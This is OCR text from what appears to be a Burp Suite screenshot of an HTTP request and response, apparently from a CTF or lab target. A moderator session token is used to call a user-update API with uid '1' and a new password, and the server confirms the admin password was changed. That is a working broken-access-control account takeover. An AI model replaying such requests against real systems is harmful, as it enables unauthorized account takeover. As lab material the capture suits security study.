 Ticke
Request
Pretty Raw Hex JSON Web Tokens
\n
1 POST /api/users/update HTTP/1.1
2 Host: 188.166.175.58:30203
3 Content-Length : 35
4 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.5414.120
Safari/537.36
5 Content-Type : application/json
6 Accept : */*
7 Origin : http://188.166.175.58:30203
8 Referer : http://188.166.175.58:30203/settings
9 Accept-Encoding : gzip, deflate
10 Accept-Language : en-US,en;q=0.9
11 Cookie : session =
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6Im1vZGVyYXRvci
IsInVpZCI6MTAwLCJpYXQiOjE3MDQ3MDY5NTV9.QWVLxovVsqc9OjNa_JOSowEH_Pis
K9yGCplQxb91Zs0
12 Connection : close
13
14 {
"password" :"quyen12345" ,
"uid" :"1"
}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 X-Powered-By : Express
3 Content-Type : application/json; charset=utf-8
4 Content-Length : 54
5 ETag: W/"36-RArwqjccHL1q7o0owZa+anWnvtw"
6 Date: Mon, 08 Jan 2024 09:53:15 GMT
7 Connection : close
8
9 {
"message" :"Password for admin changed successfully!"
}
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 11
Response headers 6
gout